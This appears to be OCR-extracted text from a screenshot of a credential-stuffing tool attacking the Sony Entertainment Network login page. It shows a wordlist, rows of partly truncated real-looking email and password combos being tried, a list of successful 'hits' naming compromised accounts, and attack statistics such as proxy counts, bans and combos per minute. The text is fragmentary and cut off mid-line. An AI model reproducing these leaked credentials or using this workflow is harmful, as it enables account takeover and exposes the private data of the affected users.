 [ 1 / 1 ] 100%
ainmentnetwork.com/login.action
network.com
8% List: @Arcanes.200k
250 Wordlist Position: 16978
ame Password Email Reply
minh.... quangminh7... Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23102 - Until Ti...
nansb... abc123 Variables computed successfully -> Authenticating - Until Timeout: 20 seconds
ng29... heothui1609 Variables computed successfully -> Authenticating - Until Timeout: 20 seconds
k182... imjijmkljk1824 Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23103 - Until Ti...
neem... lequy87 Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23097 - Until Ti...
g@g... jfvv9r3pa Variables computed successfully -> Authenticating - Until Timeout: 16 seconds
nk@g... yhLawJTA4... Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23095 - Until Ti...
10@... Tuantan80 Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23095 - Until Ti...
nh.ph... 26119922p... Variables computed successfully -> Authenticating - Until Timeout: 20 seconds
@lives... Sdn6R4 Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23106 - Until Ti...
_ange... minhhoang1... Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23103 - Until Ti...
ang6... tongthuy175... Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23106 - Until Ti...
abagg... mysdat10 Variables computed successfully -> Authenticating - Until Timeout: 19 seconds
nhcss... kn742oex Calling main URL - Last status: Failure Source Keyword Match -> Found Key [Incorrect e-mail address or password.] - Source Length: 23104 - Until Ti...
Users/Combos
z5p1hwk@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 21025 - Found data to
abcars26@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 25169 - Found data t
ntip1@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 25139 - Found data to
ava0906@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 25159 - Found data t
aya40@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 22818 - Found data to
kl@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 22818 - Found data to captu
slb4ever1983@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 24627 - Found d
2469@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 24094 - Found data to ca
343-s@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 24866 - Found data to ca
cruzeiro2012@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Foun
o123@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id
com:afturelding11@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match ->
com:afturelding11@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match ->
goo009988@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found K
64455@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key
a@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="s
a178686@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key
t88@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id=
5@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="s
8883@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [
79326@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key
95@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="
yduong92@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 22821 - Found data
85@account.sonyentertainmentnetwork.com/login.action - After Form Redirect -> Success Source Keyword Match -> Found Key [id="signOutLinkPC"] - Source Length: 22206 - Found data to captu
Codes 421: 16 Performance
200: 34588 430: 498 Tested: 1671
3xx: 0 5xx: 0 Retries: 8855
401: 0 xxx: 0 Combo/min: 3784
403: 7857 Results OCR Rate: NA
404: 0 Hits: 26 Proxies
407: 0 Reds: 0 Active: 2008
413: 0 Fakes: 0 Disabled: 25
419: 0 To Check: 1 Banned: 8467
420: 16 Users/Combos: 0/0 Count: 10500